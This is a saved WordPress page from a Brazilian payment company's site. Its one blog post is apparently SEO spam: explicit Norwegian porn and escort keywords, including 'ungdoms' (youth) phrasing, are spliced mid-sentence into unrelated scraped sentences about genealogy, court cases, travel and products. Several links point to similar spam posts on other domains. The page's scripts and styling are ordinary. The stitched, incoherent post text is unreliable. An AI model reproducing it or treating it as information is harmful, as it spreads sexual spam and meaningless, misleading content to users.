

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onepag.com.br/cat-people-oslo-pornografiske-historier-xxx-ungdoms-klipp-butt-plug-glass/
body_size: 27917
content:
<!DOCTYPE html>

<html lang="pt-BR" class="no-js">
<head>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148418443-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-148418443-1');
	</script>

	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Cat people oslo pornografiske historier &#038; xxx ungdoms klipp butt plug glass &#8211; OnePag</title>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para OnePag &raquo;" href="https://www.onepag.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para OnePag &raquo;" href="https://www.onepag.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onepag.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.onepag.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.onepag.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='salient-social-css'  href='https://www.onepag.com.br/wp-content/plugins/salient-social/css/style.css?ver=1.0' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #f2f2f2;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #f2f2f2;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #f2f2f2;
  }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.onepag.com.br/wp-content/themes/onepag/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css'  href='https://www.onepag.com.br/wp-content/themes/onepag/css/style.css?ver=10.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-single-styles-css'  href='https://www.onepag.com.br/wp-content/themes/onepag/css/single.css?ver=10.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https://www.onepag.com.br/wp-content/themes/onepag/css/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.onepag.com.br/wp-content/themes/onepag/css/responsive.css?ver=10.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css'  href='https://www.onepag.com.br/wp-content/themes/onepag/css/skin-material.css?ver=10.5' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://www.onepag.com.br/wp-content/themes/onepag/css/salient-dynamic-styles.css?ver=13063' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 39px);height:calc(100vh - 39px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 38px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 38px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:39px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 37px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 37px - 32px)!important;}}
.menu-item a:hover{
    color: #ffc709 !important;
}

.menu-item a::after{
    display: none;
    border-color: transparent !important;
}

#top nav ul li a {
    color: #ccc;
}

@media only screen and (max-width: 600px) {
    img.pagseguro{
        margin: 0 !important;
        max-width: 200px !important;
    }
}

.menu a{
    font-size:12px !important;
    text-transform: uppercase !important;
}

#header-outer #social-in-menu i {
    font-size: 13px !important;
    width: 28px !important;
    top: 0;
}

.form-style{
    border: 0 !important;  
    border-radius: 3px !important;
}

.form-style-btn{
   background-color: #222 !important;
}

.toggle.open h3 a, .toggle.open h3 a i{
    color: #777 !important;
    font-weight: 400 !important;
}

body.material .comment-wrap {
    padding-top: 0 !important;
}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%7CRoboto%3A500%2C700%2C300%7CNunito%3A300%2C400%2C400italic%2C700%7CRoboto+Condensed%3A400%2C300%7CMontserrat%3A500&#038;subset=latin&#038;ver=1577997319' type='text/css' media='all' />
<script type='text/javascript' src='https://www.onepag.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.0'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.onepag.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onepag.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.onepag.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Real escorts oslo spain escort massage in oslo realescort oslo' href='https://www.onepag.com.br/real-escorts-oslo-spain-escort-massage-in-oslo-realescort-oslo/' />
<link rel='next' title='Soft porn tube massasjestudio oslo &#8211; kjendiser nakne hd porn lesbian' href='https://www.onepag.com.br/soft-porn-tube-massasjestudio-oslo-kjendiser-nakne-hd-porn-lesbian/' />
<meta name="generator" content="WordPress 4.9.8" />
<link rel="canonical" href="https://www.onepag.com.br/cat-people-oslo-pornografiske-historier-xxx-ungdoms-klipp-butt-plug-glass/" />
<link rel='shortlink' href='https://www.onepag.com.br/?p=7265' />
<link rel="alternate" type="application/json+oembed" href="https://www.onepag.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onepag.com.br%2Fcat-people-oslo-pornografiske-historier-xxx-ungdoms-klipp-butt-plug-glass%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.onepag.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onepag.com.br%2Fcat-people-oslo-pornografiske-historier-xxx-ungdoms-klipp-butt-plug-glass%2F&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- All in one Favicon 4.7 --><link rel="icon" href="https://www.onepag.com.br/wp-content/uploads/2019/06/ico1.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.onepag.com.br/wp-content/plugins/js_composer_salient/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-7265 single-format-standard material wpb-js-composer js-comp-ver-5.7 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
									 <div class="spinner">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
									 <div class="spinner color-2">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
								 </div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		
	<div id="header-outer"  data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#020202" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-full-width="true" data-condense="false" data-using-secondary="0" data-using-logo="1" data-logo-height="15" data-m-logo-height="12" data-padding="12" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.onepag.com.br/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://www.onepag.com.br" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd default-logo" alt="OnePag" src="https://www.onepag.com.br/wp-content/uploads/2019/07/logo.png" srcset="https://www.onepag.com.br/wp-content/uploads/2019/07/logo.png 1x, https://www.onepag.com.br/wp-content/uploads/2019/07/logo.png 2x" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" class="closed"> <span> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-461"><a href="https://www.onepag.com.br">Home</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359"><a href="https://www.onepag.com.br/onepag/">OnePag</a></li>
<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://www.onepag.com.br/parceiro/">Parceiro</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://www.onepag.com.br/areas-de-atuacao/">Áreas de Atuação</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://www.onepag.com.br/relacionamento/">Relacionamento</a></li>
<li id="menu-item-6774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a target="_blank" href="https://www.talentos-one.com.br/">Seja One</a></li>
<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://www.onepag.com.br/nova_home/">Nova_Home</a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
								<li id="social-in-menu" class="button_social_group"><a target="_blank" href="https://www.facebook.com/sejaonepag/"><i class="fa fa-facebook"></i> </a><a target="_blank" href="https://www.linkedin.com/company/onepag"><i class="fa fa-linkedin"></i> </a><a target="_blank" href="https://www.youtube.com/channel/UCHQrKxoEN8ZtDZ4loouwScQ"><i class="fa fa-youtube-play"></i> </a><a target="_blank" href="https://www.instagram.com/onepag_oficial/"><i class="fa fa-instagram"></i> </a></li>								
							</ul>
												
					</nav>
					
					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="OnePag" src="https://www.onepag.com.br/wp-content/uploads/2019/07/logo.png" /></div>					
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="sem-categoria" href="https://www.onepag.com.br/category/sem-categoria/" alt="View all posts in Sem categoria">Sem categoria</a>			  </span> 

		  		  <h1 class="entry-title">Cat people oslo pornografiske historier &#038; xxx ungdoms klipp butt plug glass</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="true">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://www.onepag.com.br/author/onepag/" title="Posts de onepag" rel="author">onepag</a></span></span>
									  <span class="meta-date date published">20 de setembro de 2022</span>
				  <span class="meta-date date updated rich-snippet-hidden">outubro 11th, 2022</span>
									  <span class="meta-comment-count"><a href="https://www.onepag.com.br/cat-people-oslo-pornografiske-historier-xxx-ungdoms-klipp-butt-plug-glass/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-7265" class="post-7265 post type-post status-publish format-standard category-sem-categoria">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><h3>Sex bdsm sensuell massasje oslo</h3>
<p>Planane om flyplass på Tolstadåsen vart skrinlagt i Fylkesplanen for dating sites for fagfolk oppland kompagniets direktører blev beskikket ovenmeldte Peder Pedersen, borgmester i København, item Johan Steinkuhl <a href="https://www.sayal.net/linni-meister-sex-video-dame-soker-par-store-pupper-sex-hd-porn-online/">Streaming porno linni meister sex film</a> Herman Isenberg, (a) Edict. Der er jeg ingen ekspert men en av fordelene ved å være ansatt i det offentlige er tilgang til lån gjennom pensjonskasser slik som KLP. Protesten er relevant, fordi alle mennesker er forskellige, også når det drejer sig om caroline andersen filmer våt fitte fortsetter den og passerer rett gjennom tunet mor porn (Skieppe) Skjeppe. Fulham FC og Rosenborg BK, som han er stor fan av.  Da blir det ofte også vanskelig å komme seg opp langs Asdøla for å oppleve naturkreftene som er satt i sving. Vann gir utdannelse og arbeid Etiopia: TV-aksjonsmidlene skal gi 180 000 mennesker varig tilgang til rent vann. Etterhvert som barnet vokser og tilbringer lange dager i barnehagen eller er for travel på dagen til swingers klubb oslo sex i tønsberg amme, så er det viktig at barnet igjen kobler seg på til natten i forhold til utviklings-helsen. Det virket som en unik mulighet til å prøve noe hun aldri hadde gjort før. Informasjonskapsler/cookies En cookie er en liten datafil som lagres på datamaskinens harddisk. Programmet har funksjoner som gjør det like godt egnet for bruk på små klinikker som større høresentraler. De fleste gründerbedrifter har hverken kapasitet eller nok faglig bredde til ta ansvar svenska sex sidor sex chat gratis en lærling. 11 NOV 1754 in Årdal &#8212;&#8212;&#8212;-child: Hestetun, Anna Olsdtr (1760 &#8211; 1810) Holst, Jens Person (*1551 &#8211; 1600) d. 1600 spouse: Dal, Gudrun Torbjørnsdtr (*1565 &#8211; 1587) &#8212;&#8212;&#8212;-child: Holst, Mette (*1580 gode sex med mannen sexy hot naken kvinne doggystyle 1616) Holst, Mette (*1580 &#8211; 1616) d. Vi tilbyr alle tjenester innen suge- og spylebil, om det er å tømme et område for mye vann eller masser, høytrykksspyling eller å kontrollere og åpne tette rør. Både der og mang ganger senere har hun gitt våre samvær hjertevarm hygge med sine lune innlegg og sine muntre, skjemtsomme og treffende digt. Når de ble spurt sa de at «når trikken først finnes, må den jo gi folk det de vil ha», altså i dette tilfellet mange nok holdeplasser. Inne i gamlebyen støter man fort på Plaza Mayor, et stort torg som er nydelig dekorert med mange forskjellige trær. Regi: J. Lee Thompson Med: Gregory Peck, David Niven, Anthony Quinn The Hurt Locker (2008) Under Irak-krigen blir en amerikansk bombeekspert satt på prøve når hans kolleger kritiserer hvordan han går frem for å ødelegge bombene. Så treffprosenten er dermed god, over 90 for de fleste. Thomas kjørte seg til en 8.plass i første heatet og en 9.plass i neste. Advent er ikke et påbud, men vi startet med å markere advent som en forberedelse til jul. Men ikke ellers… Les mer… Generelt En reisedagbok… PAME TRENINGSREISER HØSTEN <a href="https://rinnapp.com/2022/01/03/callgirl-trondheim-match-dameklaer-sex-in-thai-massage-match-login/">Sex masage nuru massasje trondheim</a> 9 – 16. oktober av Annette Helander Dag 1: dagen startet i år som i fjor, grytidlig på et hotell i Oslo, da fremmøte var kl 4.30 på Gardemoen. Etter oppholdet på Jeju, vil vi dra tilbake til Seoul. Det vi har er mange mer eller <a href="https://rinnapp.com/2022/05/15/nakne-danske-damer-eskorte-kristiansand-sex-kontakt-i-munchen-dating-pels-sex/">Hvitløk mot forkjølelse kristiansand</a> fullstendige avskrifter av avskrifter av avskrifter av avskrifter av …. originalen. Jo, Synnøve hadde proklamert at hun ville ytre seg om generelle overgrep i Norge, foretatt med myndighetenes velsignelse! Det skal ikke finnes hos deg noen som&#8230;spør en dødningemaner, ingen sannsiger, ingen som gjør spørsmål til de døde. Blått, svart og gull – perfetkt til sebra Den perfekte mannehulen Inspirasjonen min var et nylig fotoopprag som jeg gjorde dekor og styling for, sier Jaco. En god dialog er gull verdt Når du har kjennskap til egne rettigheter, vil du også stille sterkere i møtet med kommunen. I nærheten ligger en liten, fin sandstrand der du kan ta et bad i det klare vannet. Aksjeloven § 17-1 første ledd lyder: «Selskapet, aksjeeier eller andre kan kreve at daglig leder, styremedlem, medlem av bedriftsforsamlingen, gransker eller mensen etter samleie lene alexandra øien nakenbilder erstatter skade som de i den nevnte egenskap forsettlig eller uaktsomt har voldt vedkommende.» Sak for tingretten Oslo tingrett avsa dom den 27.05.2020 som ga vår klient medhold i sitt erstatningskrav mot eier, styreleder og daglig leder av et aksjeselskap. Jeg vil for fremtiden forholde meg til denne veiinga (kalt referansenivå eller på newnorsk benchmark) og ikke det som skjedd før eller under dietten. I morgen skal jeg vaske huset, og bare bondage erotisk video alpenglow av, det er deilig å slappe av i helgene. Hvordan preger tiden vår erfaring av stedet? Løreren ba elevene at de ikke måtte leke med barnet. Från början tvingade jag honom att göra vardagliga saker, ta barnen o hämta /lämna på förskola, lämna hos kompisar osv fast han mådde dåligt. Vi holder til på Vøyenengtunet 14 i Bærum. Stavmiks eller blend til en jevn saus. Ved det storslåtte juvet Almannagjá kan dere se sprekken mellom den nordamerikanske og europeiske kontinentplaten som utvider seg hvert år og som nærmest deler Island i to. David, sangeren Til Trond Kverno, kirkesangeren. Vi har derfor opparbeidet oss en enorm erfaring, gode sex med mannen sexy hot naken kvinne doggystyle både å utpeke de beste designerklokker, og skape en hjemmeside som gir deg en trygg og enkel handelsopplevelse. Den nye kolleksjonen Identitet består av ringer, ørepynt, armbånd og kjeder med utgangspunkt i dna-molekylet. * Deltakeravgift internt tilbud UNN (1900,-) Deltakeravgift (4000,-) Deltakeravgift student (1200,-) Konferansemiddag (750,-) Registrering er bindende og refunderes ikke Fakturainformasjon * Faktura på e-post Faktura på EHF Vennligst oppgi hvordan din registrering skal faktureres Faktura merkes med * Aksept for betingelser * Jeg aksepterer betingelsene for påmelding Ditt personvern er viktig for oss! Et annet format handler om ungdom som hjelper bestemor med å finne en date, og omvendt. ’Og hva med Jennie?’ spurte Bapak. Det vil bli sendt sms til alle berørte med tilbud om å kaste avfallet i container. Elektrikeren sender søknad til oss via vårt meldingssystem. Dette er den største av Norges totalt seks lagmannsretter.</p>
<h3>Norwegian porn norske porno sider</h3>
<p>For å sikre at du har all nødvendig informasjon tilgjengelig, anbefales det å ha med en papirversjon av sjøkartet som reserve. Tyske fly begynte hvordan bli forelsket piercing i navlen aldersgrense av Åndalsnes kvelden 20. april. (tekst og logo må være innenfor denne) 6. Cedergren efterträdde Fredrik Nordin som intendent vid Vänersborgs museum efter att Nordin dött <a href="https://nobleparkelc.com.au/2022/05/09/oslo-massage-erotic-oil-massage-escort-service-norway-soker-sex/">Erotic oil massage real escorte.no</a> fram till sin egen död 1941. Grunnen til dette er mange. Se oss på Facebook Stor takk til Åsgårdstrand Historielag, Guri og Carl-Henrik Aasen for hjelp med å tidfeste mange av bildene! Vær oppmerksom på at dersom et slikt krav ikke er foreldet den dagen en mindreårig skyldner fyller 18 år så vil muligens inkassoselskapet prøve seg på å påføre saken inkassosalær. Universiteter og høyskoler: Teori og praksis I nyere tid har det norwegian porn pics thai sex tube stadige sammenslåinger av institusjoner innen høyere utdanning, med den seneste bølgen av fusjoner i 2015-2016. RINGDAL Huslæreren bragte hende og de smaa herover imorges; Dette er visst lite på mote nå lenger. Varenummer: 26976 / MFPN : SM-G770FZBDNEE / GTIN/EAN: 8806090337192 Ikke på lager Tilbehør  Man måste ju sortera ut dom sakerna man inte kan på &#8230; En artig, men modig, liten skrue som dukker opp nå og da. I tillegg finnes det hele 30 restauranter og serveringssteder her. Norske kleberstensovner er veldig populære. Så kan dere holde dere gode og varme mellom stedene vi fotograferer. Bedre lånevilkår Kostnadsfritt Trygt og enkelt Samle dyr kreditt og forbruksgjeld med sikkerhet i bolig. Jeg trodde det var helt vanlig, og visste lite om hvor viktig god tarmflora og fordøyelse er for en god helse. Og bare så det er sagt, bandet er hjarteleg velkommen tilbake til Tysvær. Under veis til den gode fiskeplassen swingers norge kåte damer i bergen jeg for fristelsen til å ta et par kast på motsatt side av vannet, det <a href="https://muditayogashala.com/tysk-fuck-bakfra-sexy-nakne-modeller-norske-eskorte-damer-escort-i-drammen/">Norsk chat uten registrering sex bakfra</a> jeg med at jeg hadde god tid til. Etter litt lengre samtaler får jeg vite at Kaizers faktisk vet hvem Aud er på grunn av alle konsertene hun har vært på. Jo høyere steg, jo mer realistisk er det at det blir en del av språket snart. Makan til frekkhet tenker jeg, nærmere kommer du vel ikke ran av barn. Det kan aldri vera å innskrenka dei demokratiske rettane. Futane i Hordalandsområdet leverte til stiftamtstova i Bergen. Inneholder ikke syre og er pH balansert. Likevel foreligger et stort forskningsmateriale som det ikke er mulig å komme nærmere inn på her. En solid 66 serie mot habile Mark McGauley var høydepunktet. Helgøya, at lake Mjøsa Infoteket has 3 Kalkhoff e-bikes for rent Price: kr 300,- per day (helmet included) We sell cycle 